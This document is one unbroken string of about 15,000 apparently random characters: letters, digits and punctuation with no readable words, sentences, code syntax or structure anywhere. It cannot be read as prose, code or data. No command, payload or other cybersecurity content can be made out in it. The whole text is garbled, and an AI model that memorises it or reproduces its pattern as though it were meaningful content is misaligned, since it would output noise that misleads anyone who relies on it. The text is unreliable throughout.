z~4i&@xY]~EroSTx2_&WU44iu:hV7{Iux+r;hppw4DDreiIrzCwuSy2zuKD:)CrxXnRyCQ&;4B|r69rd)_|wtNqx-&DwtY2zLROr(Bn/D1~W94Nf+TK-^LxBu2&oz_%KO{DWrwpV+e/OrB)(r@:B~26Rntt;h2y{zX~Ypsqpxo7pu7Uo4w^KA@BOUo+f:44Lr9hx:o)yz1S_pq]O9EQBrezKJ/hnK1W}JtD%:1R%:1OK~CBO:@NyUkdWdt/LrSsrz1qk:16z:osDr|+%JW16r)%Br1C;p%{Etx{SzT6Or{)rneARpIw:1Ed_D2/VIy7x1Whz1WC%1]Oyzt6{~o5~~{_NDN]@9W0^C+xkINx%I@q{SFwAix;Br}rV6uEV2LkSue/WIn9qEI-(9IdoiEiOw~|Nk~INBAizpk4ywV2W9A(~+-q(6kzor+d@KAYkXQVd0qV)]i^UVJ^-7UV)JOrUoA&hph^6;puexu-xfrOk_uW]7Er9hxd)sN-;drx;Ur2EUrr6k(KrQr]{6ru6AVdOVV-xirekNr2q}yz_trtJ{SkWSrw5er2AhrEr@rOzqrz59rO4huEezO|oxr+JROxRTuyiuE1|R]yJL-;LQOwRYSN0IrNTU;54)r5W_Oe^0x_rD__NnrzkpY|9+OzDi_FTd_{XqOEuE_DVXreytxDXKkFkE:TWCLD/Jrzur_RDe_1o)O+}&dN}D_Td+xu9Od%KALUrk(/~ixDr7_Q14LeKe:i9/re47_DoN:Qk/urtdORKCODeIx/r0T_NTx|s:t/7e0n96CSB6;4I6{1hw9sWEW+w5nCDB1Ri4-SFwOtzSu)qw+CWy{rrU4|u0:0JEoB~U~RxS@@Dq]1WS{thSQCJA6Afk&0U0V2xEA&D6SrxkX+q2FpUBopF29puk2dhsSB~sr|x^r^f@u^u:DIw-)Crd_Arz+SV9u@rUYBJ0]rrWd&V+2SFT:rWO4-JT+DuUFO+4x~rEpDr9Wt+oICE:0BrV&If}0Drnh0~xtDw4FC:{D-wfhr^}ADyS7DxIUIet1swwBwdLrCe]L~w|0D_RNI2Nxpd:TVd^iuu)4zwrK1L~XrutN~)Y&pX(11XdA(5XutT:2pw}pDrFqq|LU@p{{U/}1q(re;z1w7VD|SFR2idKt:K{Lfup)]Tp4_Y{X6Tp_/K1w4yt4Udd4r_1/4or/SBr;KCu1RnDQhByDdYDeLTC9:_Lu@{uKE19W6{1W06JL&4rx%{0XArk:TD1;;Lro@quNe0)yTDDw6rwq+R]hkd1~7Kx]qz]A^k]AI~1A&oDAd6iE@&y+YK:B:D9Af~TE%e]USUdU_%|UL~B(}ECf/%]-OoE-+{rrNpurBLESYWr~QRo65_UOY)&pwOWS-WzSY&IO~ItpnorzqBrO0Ezqoy662~N;EOpz+QIqR0pVCyru/_pL{ti6Ikue;WrI4ysOB{rQxL+ixty67Er+z0IT]Ee{NX7y15oLB~DENL0:50Ax1_/WAqDDV0yxww&5zTET_{yyyF74VJ]4&JV4&k}rE/4rxVWuf}:ufpu9yK:ENX5_R:zD]-AwNe7CtCB}x/2xwK{ByR0XrY9s-{zyNJwTD0x_Qs_WeWQwtfrs&qfs+JVsdk6_%L:DU/5uio~D7wiTC+CyT+hywk+4;KXRJ^q+wCpweK1r;/Dk0eALpD70yy}r9u]u0;/dk/5DhUfhSBxI}|7V]zT+}zS+]V7F2BNd}Bf)Ie;4fewT9uwx@YqV&idWw(OV@BXWrx&ru@Druy{rqxUrO&WNOYo(xYiOO6d2izCrtker^N%0^)ww|)qWkfnt/6q@(rKBprq0IrdzqEO^ksx5IN}I++oRxrEWDr~|D^Jx-rudDwRwpz|7wE0/Dx-hhw_}pr:F:z_9ri{twCyoOTYepwYRp_@^R6@sR]Y)s2w}p@(w)rodf}{nL4E;;T:Ay5Vprr%w|k{)V)ef1@SQ;@J5Qnr;1}0s_@]fYICx+uXI0@f^yT:Y(xC4;TIk5Tqd_9qEIS/%ILAN_T@0YX@o%w}:pwY:K5n:~LhDI(1tQ@2X_IC92;nQ^@n{kdq-Ox)KQw_zrITu{I1V0ih~6DhXh~E^5WBo}FBIVNAIKAA9)qACshqR:N9spr:uYfu6TfVVSq^y}s2V-Asu0s2||N2e}/Dx+;yB%(r]XopE%Dr:+W@(6yrrErWFQ%4dW]66~fI:QwOFB@IA9RtYqoux9kDfqprLnpri+D6YEpD+wBT6CIwhkzn:EEEX-09qq(C5/Iu+xWr|/yreIWrS0%pq9ErsForTQ}tJIL)Jd|UT0V%yseOs9SrRO9^QrsL2z4;-w7Q54Skr}rx0Fi~CL:DsNi/uL2L}L2LF^s^kNDWz/|r1LRssdRso91xs&{+/OQT/+IfqiX5Ekwer)z1Ky)~16_Y;q9YBe7Q5BiXkUDi0:FD%2dCWT@_1qwt;^pLkp+X~ru{%])_C6Ote49wLno-IdDre9tUB2Xu]~nz~qdN}ik}V&2XQ04U}0Oz~E&1%SkJk}UR2:&nO]hT5YfdC@U2U@|4Wsfki+:{BwqXyr^r|iC0(Ke:x+JOy~U(|]W&Ei7kLhY--x:|Iw;~ru2YIu_xruU9xsRwrr_Nr~NuruCwp}htStYy-wAOrxURWNIqwppLyw5:IEC^I])/LeNDyBW7rE]kr;TYhJN~F:ArEN1]x(1]x14Uw6DXf1-wExrLrFR}5d16X4RY/+/TSz(xEUptsD/FwSd@1{0V/d~(x%+J&R%_uL;}6xn4(xz%pFEL7R99/R^d]{KtYf/k^RnQ7VVL1q|uwRDwL)1{{FNfrFthp]weX%0X/S|;rerrkCuCJF/DDY~eC/Coyf;/QxewDi{AeEtn{^~JD~opporR0QY^|rD]^}fiAt;2WS5J:uIpUk;O;+5AOI]]^TwywprLyOx|}QkCDAW(WJUE]9w~AKdqdEBB@UCL:JB%f;:J0Dn;4|+DBpI]2O;W2Chrw-Lkwu+qx|IE((F7Q0+]u5nOOkuI{pBeuD---9]rIWYeur-rxzuw~(6xp{ONIwws~B~+wI~(IO]4^x+xr^pI-z]kDS_txxDSBJ]]0i_Whro0k&rit-0]uyO+ItxQLYduxx}D;Ed](o@1&6oIE5rpQoT+~UtI-hxL^(;D/9Ok;o(NziA&uYOA^0(f@CI|Lk4AD4U~&z24f7r(09/s/y)^TreD{%S/7RoV%oOB&/7X1QQQYsw4nT/h]qw&/%;frdU:TURhJFe^xX6eXSxsrwx6@{w{yz+%iDDp_U%r7xhE-SL(~kDyw6r4|I:zEkNE|nWrO-5C9W20dDEEB;;BU--{ri~}TCuCqV+9+]9VEp0~{n}^x^RuKV/w]zp{6~rDR^DzCiWx4~ryypUJ6oyEytTQ9^kCEX};W7kNxILSIqe/h2^Cww]tN;;%/y{W-^~-^64V2IoWrwhnKWKWSXCCrp^@46xY^W|nK-zWiAw+r;Jk%S%{-Si~RU~Dh+AWzJk^YY(B-^UippuWB(%Fr++nQKp^TBBD4znRIXq++}:eQ|Ck::AK6_d_::|qD--WxLd;2z:4@(-+dFBu+Oqq^DKOpCCC:Y|-_Fu%rTD1p(EF656sQozkBr]AwDIW~ixWutur+EKxL9wE~W}}RsuQC]hI(_{ExY&A~W}oLu_26pwu](%y_]BAIpOrLdK;S66rhzxIW&W&CWIIBY9^rsx;+kk-rrA7/T-ND9/hS+^%i%;(WUnKRthqWw2:E__%_id(-1d+I~C1RSq]9kheir5:x9kX|nJnDDFfCS|hC{p|J::dY;__SK^7r9uC^B(7r-))TY~h_OW7i9x|4e~CFFyU{^_{@ETW]u2D{EIEy;WfE-oIy-SWIdOV^i)FzpdV1y((7/NI5K{UOdk6^~^|&S;ewFkF:1J2ttz}Y||)f+RkWE)I)EypOVVsiRTs%-p-9;YfrRTkO1@7or{(0NkSkrr1AI;/Y0nRSDxCS@&oCN6TWKWp~zI4:2r^qx:OzIWK5O6W]:z:A0Y^(S@~IqU1O+RR^&22S^^AEUi;-UddJnrWBB%5hzoA7/-V:O7TIp6pTqUFqArXSqpz:J22pz]pdyJUV_0ykrTT+tV]uI5|pIOxR;%EY}}kxFdhqEthuoIrnTSzoEyEUSeeur]szD^I7I-|y;WRU(~OkEB6irw-{UprfT(uhAf-ErzFpyk%i~p}tIWr6T-BL&nzkxT5ukuz%pkrI0/%xw9}nrrRfWrr{pSru@^(-wxIpN_XK~q@J0L-LV:W)z2pyf^f]ykFxo^I^pD-nO^EyU4|w94L:|C7W(OD+@AW-fuIzwdUpJeCsrB42BFwfx]FzI7yif^e|Sw4nUIR2%Lr)B9u~+US|ufCsDCRd6L+QNK:Y|2_iS74onTqw:JD7/EEx7J9IC]-s_~|kd0BE6nK&zyVE|V5CIwUhDwV-(:+YE:DEV76i6(q4;(5@Lp-{IL:U/%t];u:2u1E)E+&QOp~2y;]zB^NkWxnsTf9|zSxxn+E@w7Er;|&tf^)Dn_RKrB0DQL]ENSNI^)fpuB9-pAeEYrCsJQtyC0pwO4kU@wX%ep;%7TUwkydnCR@IDNuLNX(nw9TONU1x6+6OIOEK;oJN~4x{xuT]zBizrhzw{p}YQOLJA5^WL]Iw6pN]6Wr;U~-(k}hi^UN9ur{4IuIQW{AL&{EFRULrUzT~rud}~uI]k{~(uypD]J|p:X9hWp1%pIrV4kWB:e]xkOD+^]06ppIfDI(i/:WrYE2x&xC-O~~QrOrR@^VW;NX)BoJI^rBkoO64pBOU/6y:tE%p6NqDVC_(--x&Bpfq}Lr;N2Vs2UQYJOs2D6u170Bhxk16keDuUJs2ooROIr6@E~]EwBVruwwrrrn4%Bd(Ow;hRxO:S+z7@JxU])~JBD@}_f)X):k2/rnX5+]EB&+isXi]Oq2]z@CVzDr|QKEK&eiCWp-DV_kS6zU]6OhEdn5qyNCq||rYz+C^QAWy^4Y;BOF6_NqNsT6UF}S14^r-nD6XNTX1wXUT]n%4yh5Uk%uUzDE;we7;n4T5E1uSxe7u9EFDiuif@Cy^-:Ei4{QuSh;y(oyr-rfd&SKLpn&%4ON{/{]YBOyhXze4)i)rOoozLQWE5FehzL@Wzq1xBhIu0TEW(dEOVL(CorI5DIuTEWDW7xp-R9:ru9ViWI{zSiDBN+xWNdux9rBxqNkyQARf@pIENEOrN;w]NX2d-p]WpWI(UsyBrw^y]z7tru}UoA{N^%xs~SEUA/DqD(pK_1rkU~y;X}IxL|r6t~O~VT24eD-oT(zdy;rJNO~AWF92:^EY]:phu^0uiY%]|pp}Dk5p+{I(KC^LIfNT90Q){uRCS%(h9RCdiL7&9x;ipF0tdqDqyzrWy)J}5+ppii(X]FdKw4-Iu9ft-Y4e2xzIS4RERoROQpyEFs(2J|^/d@F&kN2n@%I/FqS61@OpxF:^fs7|kdB@YX|d}OiqYp4w||xuitUnrUwOXWi2(o:n@^5xJTL}hxB^rJ9)rL|0e+p|_k:WCsIhO~W1sxu47^4rWs^)sJo){oDhexrE]:hrxiRh-OuQ&(E(iwwKrqFDK@AwYT~Ezo-Cx5u:VWe%rzqzIrJTSVxC/oQ%+/096OeI(R~R;{BJfiFydRniuxd6VVknLIz-1pIoOOyN-oOrx+oCr;x5ryDJ6_x@}+pr]NrrE-BR-x:_tIrWwiEueAyrD@-iy+6:I:pUAWr9;:rr&WLpuk0iIE11(yzD:IyWOWyrwTYxUr+dnpuAOOrtkdtu)w@wwodEx5Rw;ruLh6yUWDrC-ywOwC|r5-sALQCeRIENOSe1U0x:DhhkyC2~OEEu0_f@Sd{Tw@JsFr~N0X&XfYn;n^@~xwT|EKB}SQhQurOyTk:INV;;@uK@L^4/W-V5:){u901Q@FY7~+u(AT7F]%Lx2~QIWNJVCE(TQ)55/:{}Jh1(/sBR5~w^B+eKWV}7Q^f&_s1C)|9Rsk54L/O(~DWzT@IrF{r7|V){EUuL_WI(DEWA/DwK9:1U|0hJKSRzuK++TTuu:rDyzO|)orrydy)(erreJL5s:E4pDzrpuEWA~^ns2x-kN:oW-zu%wr5^II1xuL5x&YInOSr-zI4q]O)u4TrdA--y9KryAKW;dooqf6UV(EDOT%rYiy:^hprO&W+U6d|E}yn(-y4:@it:R%rOwLpS(-4Of{rL4pzW~{prp%nd{TWk/Or]o{)O~05;n@KxQ(nYwz~-KVW}~OuY9z-BW%+dwD)L_-ry&IrzYkO0nRr&w{wW~Sr(YOyIE/%pxxerur:wEOJJEDEru^J6NB_6h9hzut_pxzQ69zC6xk96+nrxCd6r0norkKIr70~_C1{x;&]IQQi6FJ4SW}ykxA]z~9Eki@_;0TLk|BQWLQfyx(Jr_V-;uuU]k7s6S:+SS:tSF7QrkrA6w7TpxQ2L/NiS)(uIs6r;w10e9]I^^A7Ofn):sE6u9(+|9u+49Y-6xV1Lk%(Xk7@6E%dO_(zN94;z@(J_k(/;CYADsfJ;w/O:xE5pu7OT|p;I0Ye_r0dOi7@6dYi~9I&O(E-DipYCk}BJry9wkdnu9(+T9Wqr^UFrxpfeWw-roANz(@|^_C-XuCVyrkRDnC@rDSULU{e{h;Y_r^VDrz;fI]+U1Le+Ru54zp7&ux7(Ux6|o2K;Wp]SDzi~rrq@+rrRIuuU5yBuOzBxry~CCLVJUWtwOxK)wyUXD6:p4WzVtpDXprIWruu:opNSOCLzp]REou&5~_p9IyR]I:1oO]R7Ox1BirdX4ruYIpuxdhiT4OIkWpriIuoiUI}B~6h]z|unpuI5DrI:IiT9DriO:zh:Ih{y)CiwWr~9r9Rf-;oY+XWUhh-pWpAwJWFF0u_LpFkYpRdtyw^(DuKEh^:wuCJ/~hR)L^oIO6We)Ef/+FuLOD~_rR0K)|S11kR:upU(Ep4rD6xx+r:Q~u_d4Rq1iR:qhhh:ou^s/SW%&trte%O(|}EhuS6dC{(piVUDw{d&z@|0-{x|JJyfn@t0Y:+4d6J:wpWEOB+]}QwU1x0C{oK;E(tY&|EhTOJt@:wdESypNIuzT0U5|L)d&FyoI6|0JV~t7{L{ir]u^zWh|rCh{-4{FEw1:rQ9{OhLAU)YkpWhQyhQizdpYU-SwW424y)22izTCwyWzxyt2WzpUKrW2ByWBBx^h0yJYiIO2etkOz+-uYwk_TrWddy_^;0_:kD_2W0;Xy]yK%W(L{rLe:E_oiWr@+-wNyW;XTokJxnSq^Tk:Dpr+OryYWpy&6rN(BE0SkrrO^pBy6ryYirr~-xE5TrkD06O@Or(X/sru+k;h9urh4n~t~i0]oUr9t__xD7irT%x:Bq6-0AhN&ept&rxykdxrW1x{U1hN4YL690DkI:yByozUN6zd^oE0UixAUuwrLpSs(tR9%VIktr6^t;Sqk]p/Q_y0+wq9uykfK:|;wi6o5NS~doxFu)]k:JSki@O^d1&V0}2kS%T0Y|x^fV&&E]kF9sS(K:O~uwE_)VTEp;T|X2]u+TkXuIBsCiishxhWNxp|(_@0xUV^-tIXQXy~7Du~6SiqepEoEz@@e^kk(7O~zC^fh6Ioo}y|r|62dVh~p0A&ShAWUhr]phBX7@x|rte+krTu{;^Wq:6Bi6SEONR~dfC~ITFzxX{|iJd|LzN0C^(putRd9Q6rxXJup6^ECwsA2}s+iLCWD:Q{y~O-i4N{TRo|B4WqIT/}6C|Qh4p}O|5{qpTzITI1qDY-I4OOwu5zp|/Q6Dp-rtU]r(9SyLnW|9i~CwF}pA2r_/~+y}yBpAsr_s~Rr~{ippfD]RKOVsY+Bs:~O(FppQB(ptedh|qSktoWrC-D~iXo|+L(]UpOu]EJ]UYn}UY~C2rW9@hDh^pDpV~os7yrkqW+u@pW~^sOr&6EAF0}5s))S~5OR2tIsVY}SWp|uVV5+khQ}6pIJW_NeIYuk5ku&_6NkCqrSSs-sVF]E_Lds_JB&_%QA_QQikdzEhkuNFs/I}/Y01Vk4]orAf/0hf/fx}piK)U6Qf104w{W1d1Lh(7/EKQB%p7Le()WKf1:husdYS/Xnf/JtW+B%n07d-|7z-(6xW;%;)6K6I+Udn+X7N-]wF/:CWWAfdV{;i}nCUzkLx(-7rCCz~%Irrf/Kqkp]w^iy{:Ax}:VDoo77r72yr(w^WE9TrWA@txfY]:OA~hU;-VOq-xAVSzDsWOTUtOXX|kR0tERCkz@~Ny%+-D(ryLNVC4|0WS2B4yXt:WRAFDuVwR@BB~@^I@E-~(dSNF]+-N~@kW%AE0+dzEISp7zSrDxSrB7SWT7xOW_SxWUr69t@WD:WDNKBwyd0t;{xTEU/RtBB7Bu)zxrEyrk(TpED+Orx0pUK9p;spI7U1xrIqx0^TSeOYSYOzIF7Rp%(OA9nC@fW7^97K&;%4@%ViX~KfFfnVVX)/;d-oCYiu+e)ATwuTI9s7sYEXr~Upu7u-)^&^-/6;_(zNkk)@X+uAn^df)^VK);w&s&hep@Qps7%|@Wpis-U0)-4fEk;)pk;d9;ff+^5r^Fh7A^UV-x{]A~r9-|UC;WpRLFr|rf74x2+SE9@}epV0nOYWR+hrwkA^:~]~ErESTiq5VwCiyE^KTkxC69uk;r)1pB7DO+rnxkCSdDR]WnqA_n2{V;Us69^Vk]Eq:7X(_+J+Cx7/x72hyzSeQ~ukeU06QATKC5y|906KuYT1-BV{uIpA]DppLpy:%ww~ODpo4n]L9Wp|:W0nu~qI9r-{9rruVpp0]VqnrRAdRwr&^r:X|+6A+0O|2Sz(2yr|)CrI@pRrdprr}rLOs+@4hf}(fI^rpoXy9r^xxorEEFpTuI}x1O4W@Cr+fDhp^rxAt_O:I05k5-hSW-O0~15]khCFRLXi)+U^AVnp0o+)s+kF9kU{0zt-O@if~Vnp-VD]UCe5k~&:^nT9R@1~tr^_XN1fEV)-&Y&&piudi+SX5F1Yy_-;|V&&O;UoID)F|ksQBk57}})7xi)pLSE7+Ch^~Y)pt;)-:LpAN6&QY@eO|/}q0A}u5QWnEpp|0fkVo&qw&k_UtCu^1~XLfk{yh~;REE7~EiIVE0:WWrhQS:;rdxK:Ye~2wJTfBdJ;k&p~^hX;E7hu^(qIULLrW2|-k)TW^;:SWBI@tQk-BqwE__{]zLFYzs2;z6AS_pFpS9VCL{:oynFEiL_Kz}|-rR|Ox(Oxz]OI9ztuUoSI0yzrB4@t_C^q4yN(Vqq:_Qu(4x^rBdkxL~-r&;)zLpro4]:}I}Ooy_IWETKrW&WrdYzrBy@WTKC(;DLLItKWtEk}AV0ruLBEADWN}:{;|95p)x;:e5YWUXdr7|Qf&Bpod7hrYd(--zErruI+wRf_0%I~th4Y00//S~A4n_r1iSLzqq7/rduhE))U4VddCXKID(|}7_Bf7fr&]2zYS@Ki|}AYQF(]1I7}u}0(oLKIKFfEUFuz9}_L]_V7OrU7FksU02)Vh}ph)r(YsFz+6k0x1}6W0ikoSx%XL9s{]-}eq0AJ/;zyr04+^^&-%o6n)u7f+4^Ik+SEwD{+kk9A4J(orDsnDOqXXUC^nh{x^:t;pwk^xAJr@z+A16CLWrJLpz5pxEwW76yUDJJ%NdO|):F{iR9ypxzhzut-Q|D0TrxzhBrLuxwi:V;;6x5U|w}FhTW^_zYJ^T9xw(zLLuYYr7]z6wt6x1L+tyBLuBwTx15DLxI^hwRiVVXXQD4IIDp}tp]sI~pIpprKnY;{I-W)DdUt%t&w)Dpx2&pk:DTV%D(}+%x|%/kYQutEi1k(fV&YJou^hIw4hhuXe%)VB6Y@&Yuy0KFONIf^V^0ipW40pT5FOV^T4+4FR^2x1nfVXX1(KKuCqI1RWU}S@WphLO/xpo7yy/YQoQ/y~97yys7yYepp)^n%:zfFf;|s5]|s5QnQRk2y@e9xDRo-yIhin~Qhr@6]-eS&NzoNn_otF&UpNy)/]zACSIp9^6f5Ksf2XBrq7s)Dx7D~V;VVuqxUShfnw^xWuKhnttVUe1DVIohntCDUWVBFo{u@(OpD|WppR7D:i]9/ou7/0n_}t/WeESr@OBts6C&5O57C59Ww+AyB4]CIxLior_oT]opI@LV44r]u^rWwrrrDOBfrdOI+]rhrL&9^6o6WxuI+fiWSISxxW6Dpre{qiWk+xR]r-Y+qEI{Wk6quSNI~WS_9wuu-E9xSYfkCA:}Kp(rT4iyA^kuDExxO;DzYOuIhqVk5x]x]9q21;:4:+N:;-yV5z_TUoQy@rp&t6_])D^(@)pV|6DoUDQpQUw4JJ/4E5p4-_s0|{-77&^sfww21-Opee%i4RFs_]5fpVp-V)N2@~F}:UN2SUoCi61kD1CCUz-@)/eO;f]6&WCQV5AhSk&0eWXi_7EF^//_T)2I@+//sDw///F|DXLD)%eu0Q%7wid@5C/O-]~ktIVkNdX-1f;99~@1;i-T&9{7]ON(X{r6/K2w&-+XRQEQ@u7-F1X%W7NOD947tQFkr+:C;x&&|wWAKxuR70C6CKo|Uy-k2UBEVEA]EI]4C]7k(xryDRB{00y94tDCw|+^x;NNxzxuA-TWs)]oOC2ireCy%YWYWoudC2wihrOJ+x]x2@ypLEOEB|pppiCk9^zux10rBpVNNuuuD]0;EkrE}f6idVVBS-UU~U0UeEqr|iOBr(zt^xIID+CkOAxwCqp~yyOrKrpppI]0ixuxr|EyBrEN9Cprio::+^rxhpyL;;if&i~IT^;:Fw]reQSzE~rzIWU_SLJeypEp~B+n]xkEwTpOWre]n~xIDWOwrxOI61yIFz(t_IDxhW6efw]r0VR0SVp9_~rDwQLf;kwwQhB-DSoA|h|iw|~&]AANVY~KERd-n&q}ASAFNBV&ks]AIE-NYh&4^]~d+y-;fI}KNh5hKA)}}}n4-;;N2;NOW0T@hRCVVVEEBd;9wworDU1nu|@|RkD~Y])__5QJO0/K{+VRw{xJy77eRQ{I+5k_(k@D((C;Tpp)F9Nf:wzu|OV&-;oKfeUNYpQ4uo|kTYkh&4K/Ve_-&n]W(wwW{(L~R|6S)efTSL72]Fo/N^uuCUARxrAWAEU(;zkw9wNrwC/s4xIQ-O5OJ666x_K;zz+y(-WAFFhe-NNr2&0xyhrtOD6DU+]-:xSxorr0:VAA(URU~Rd]519q]n@^BB;-&nU+U0+/w~nIowK+WW9W;&pDBuRuu]9w65IYfkYuxirIBWYqwzz:hf0E~Wzw%irr~z~qSz55/+DnWk)e9RzrrIIuzOu1i+(-zpzN]CSrd6}F5KtS&-;{rxDNO^pBRfkrIFLEE9S-WA+]]iCA|&^ANBN%LnyBuV+]5u|r|~6Sd&FF6q%%Q-4T6I|R(rzo@BEY9Ey0EOpItROD|4/rWN0&2errTdk&xr5I~~WrDyn-yEd}_6&Ni|Cw{J(JON-kyE/zk)r/DxkJ6/y0W);BkCrY&6LeQ7n6DLeduonQkuSz9F&p~1WF+QFCw7e6(n0|^hE9RKRhSJy-pqdU5t)Crrt@Cx-Ef;496Iz0x/K-IW|w}6xkwW~xTBL4{7W{IEn6rWy95Lkw1_-]4u(-RN_2xyi(shuWf1^UVhWIpTVA)VOhrr(+Ch~hC+BwdKFuV0O;FE6}fdA({rW~L^IEAhp}w-wpyyi7r:|s~:xrISWdBoi;yBr2EIqeCShw66WpTJU^(O5~(S+-r5|ttQEr{xfwSq0IWEz+WrKkCD;u~pIrdrEO6(x;yO]O5yAwACAEDWEipi&rhAwdwx|x]rE|6Wp]xQeoIEx~e/rBfw0pr%xIyotkrIxx0S|tQ^IrN/ntS{_zEBJWCr2dA5S+IyW]p]BBu~x_IrqC(:u;|0DrTEWIINAWA{04kE;dE|5zO&piq7xI|%0+WNd(r^t/:xhw9yODs%Sd(I)i}pxS5K9x()Jx@~pyrsw-N]uzx_xkX%RuCipOI-wBDUh5zEN4E6yyw@ODVup^h(7e^RhrXIhrK}|uekBSx{K{%WuYdy)S_sDhEXAzqY|_NVX(hVL%_9-75zzRiVYq-ouXW-@&e-(9enC:6C04&^VTtNnOAVtuBR6w1iuy7KrIIuTx+u^]NUxLx-RxSBp4(NKOW&wO2V+LF]N]]K^L~hpWD)/]z6xAztTwu;EUVFf;nXd|;i@~5oO9+zSnWR^]xyyd(pz|:uuCD)pppkrEpyiz(VFOL|z;xIr_zDy)2uUi-7wTf+t-dWuwUoSiQzJDrNRSyr/}wiK4pSS|ISpTU_EFy{(]ySwwnr^(Dqr|]:Fd2qfkNWr~zxz1AJSA4J+i9_sUDB&0zrtEzxrQ&CD47RKIrInIWE9_pr|rF7+W2h|2IXL}yTdrEL]J76YYBXuiDWEpUXWxDWeQ6_Edp6uExhOh4yYdpnO~dN{nLrO/(WRO^@fuAR:yBrTqyEA/O0rw-ShChh|q:Kh1d(DU/s-D/Thw4q-IRSf2WD9tTyzy(KL:}_}/{09^WCx5B-hh4@1ypOsy~X2dWTWBBp5^i;5AOz~f-pNttNd@TRr+4n2tOqhO^t(zxrF)+V+JEkwdewyUi0BwyT+r-y(%9DNs4xw622koCTzBroUDSxu@5pkw;)uUh%d~DuoRW0@S^r))9TCxL_dBrpOEWyz@Wpuh~ut@xh:V5(qD{B2;q]&&uF+L{sWSJeyBwF-p-WL1xESFp&qe%Dnpr9I-IXr|-rU4yuLoBW1io0w99eJ(E_B%k67qxNfOE5~EVE&kr;q6WeXoeiO9rx6^d4Cx;&DNSnS1_S6z:x+2]iIpW:062-0Ouyu(tEe9Rre^5X:9rQrU)0u7}yC_+&rXe/2iidk4koB]CEzNtXrzS+hr+p:YWrKW-xxkBup9Riprr~-yIN27eh{sVu7N))uqV}h6x05pXqUD2WCduDwkhoQRCE:Wrxh4-dF}Rup_KnhQzyC/~J|uVLCS_10dnx^uL}Wq4&BD%ixK|6_W/C:As@CAz}V0yQp9(E9Ypxk5VF}:|qBE]duR2BwtC&_--B1sf]_f1S9zWhqf&Xd-{Nr+Oxux|rW/;r]|/Cwk41Rh-7uO%kz^KrJ);T@D7L+Q|e0X^QAeo|^wI4k&Oz+}ixk6UEwkuJ5}t(7BtEzUuu/^k9@y(QQ:@+LhuTr7t+/+yE;^eBCUT&BqIDhyJk}N^}:B1|/NFix~iD0OF9ds^krdOxwz]SpIu)K0r(hC&WB}D(Ez4sI)wy{DN^upSqD:n|(V:-psIiOpQ0D~45N:VrB1Ki(xkDx+R5EpBDrsX(O_Fwt-R7E|R|]Krw|QpppwBirukw|uADExC~zQhi-N9qrr0rrJTr|xqIpN]@rODr|yxBrtq6z2F|ztLR)Y@A(wCDrwfC;2w4rCqhEy}0Et6x)2zC)uACuuBwrwk4wNCpwN^prA-|uy0xtuAIwN2p]N+R]6nq]~^&BV4ury_I(ixqwui6wyCIwk_r~xR2Ie0RwsYkfnK9Y]Rndfe|tX6TUe{4]]O9hx&]hVz&9(zThw%&UeKxw/RTL2LdI}f9}rNt+}Afhp~o%&ir^9&1Dwk1BIkWp}phr}&oEu{2pu:EQh}/}^Y|Q~qpF]ITEDI6FWi9:@yTy&(LBoC/Wk|SDDIC]9qYq~6::o6:To6JdOq-Rp|%ySy-DpR}EC~}IpWYyVO~IxW@]~fCrRfC(@F5I6NLDSO60C|iWhAhB0^FuIKOAr6]I&nC{R+9{rTphux_u9/pQIehn2/yBqRy-RxTuxUiWptVN6YOrx0^ppuSyo;:Oru}Lq40uTpxypp5Epd&o0s-+^;{IrNKpur--iIrxSK;0q4t+iiS{D9D]xpEo~~rIrr/SiO7RpzOOIr;_x52qrutyDC0z~e{JrytOWySrNrJyqWE:EIrK}UeEi(r%(IKhNE:90IreLr+xq({@2+DI-Wyqdy&zW-X{^r&(_+hU2r&/)WVNiiEAA:ETwNB9%EBC)]sw/yefYi9(R~}A)F0&Nh]0DWrT(uuefUx^d-yUdd&f%Be2&YAVwF5f(~}Vpp9V0f&9&EyNNWtw@W-@IkAA-SE-dWeF;YWCTp]/9;+BU^Ah9h59WkU6z_U6y6)9Or9J6AoE;--^U:Bu0~AV)hsp7V]h9p}&u6-n]x)fK((WRV&y6xWy5x+^V^AhL^U5_^UqsJ0VpE]2nSf(wqEi+rEdYyh_iS6EAyyR;+/R5(p1]k;N2rC4Xf5/5zVWVuIx&tuN5zVd}0wro44+LY^NSFhV9w|)u&ICfsUCL%qr;xU&]pwxeDBtiEp+Rr}-rJw+X~^+:2hr^2hr]_u&iNwu~dh+/EV&ItCr/tA&wq~E:XD|fQ^+uxwu:CI-Y}OE2-heI7xrw}Ce]i6eLDkOKxw|tSIrkURxINku~fi+xhuwYYVrIKr|~26rxTru5YrNpWox/]srKLpwxJx(w@pru74pe@6ruLTru2~wy}h]NVItEQWe6TTh/xwqB6Oq]A-r]p6r&(ufY:R^dyt^qE:Jdot6XX~tk-zuCpqUqEUJ&BBqskkuR{rhV}+JA5tA&nkyeKRuwYrB|Xq]7tx^/n6@-JsVdA/WrYS+U6A%W2I0nJ{xKpYBs2eoITeOVw2-2A&@hJ(zEkAd+fhUh4QEB&2oIQJqJ~C+^VsOh2hIR^{-4kFVJV:zz:NxAiyy+2{0TW;ppiA{xwhpAOirD1z0x]_O|&kz6WLFso6pxe;+x9ydDz:fD}u%~A6rpQfIru@-0SrO-+Epk1NfDuB{:sYdD76A&4Sx]R0EkzWSVE%L~riWDE_04CFfxC+Q0s:xSRfphrppIiS-6pipow%inEF0rI@Lz%AprEEDhrXo9R+pIWR%BsL~pW96rLYqOuB0DE+{:+J0w050SD_(I_LIii^ODy|^rr}WB%DBiY({pk0qreQe_ruQeSJuV+6EiBOU^uyE&ywsYrr56+Dek+IkJup]%Euw2IQ]UU~IdpX/zWy+NEy0AWr+Bx9It:VJnJr%UzAB26^O4_2i@h0OdJxi---TIxUB)qsUCA^A2F0W9ysIUdAL@E)Vy6}LVq&O/YAXNWt/%yB}7yu5L^s)F:UXh+n7~hr6V:S/~y7pVBf|KVsY{6sYDOuR@;U4SxUdL:UBE:dUW^nqSSN:o;S;yVsB6fo9}WrOxzJ}QEVA_^s^L:}A9hOyiknfCrR_@Ok5F65A7y0s-ryw&rpTXL04XEyoX;nR4Oh:0ioTpS&-hE6N5r6Nru{w7ry]/u:K:Brx/L;(wWw/fq1u]i6rrS|5Qn&7op~tpwE)xpxxXY@)p;V7KNi7B)u5pwAEOWwiqe|E;4Ee9-ueYV@exS)rQOIE60UrfN&+eqSL(0Bzw&puyW}xE9|zQXurRdJ)i6nEnKR+Y0^-QE|E2EhL:%i+h;@|BI~u:oCrywSzxXw7rWT+XY0+w{6wunp|hC^ew1|wwuxrtuCtenDe6^}]4Cnw6f^-4S}h]~Ux]~dqBS1hS%Ak-7:]Jk5_w57^k9-qX}p